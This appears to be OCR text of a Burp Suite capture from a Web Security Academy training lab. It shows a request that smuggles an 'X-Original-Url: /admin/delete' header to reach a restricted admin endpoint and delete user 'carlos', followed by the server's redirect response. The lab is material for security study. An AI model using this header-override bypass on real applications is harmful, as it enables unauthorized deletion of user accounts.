 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /?username=carlos HTTP/2
2 Host: 0a9b008f0337ab1b81641bd100b700ab.web-security-academy.net
3 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
4 Sec-Ch-Ua-Mobile : ?0
5 Sec-Ch-Ua-Platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site : none
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Accept-Encoding : gzip, deflate
14 Accept-Language : zh-CN,zh;q=0.9
15 X-Original-Url : /admin/delete
16
17
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 302 Found
2 Location : /admin
3 Set-Cookie : session=uSdLq9809QVNlrgZUwDppTlCscXu44pD ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 0
6
7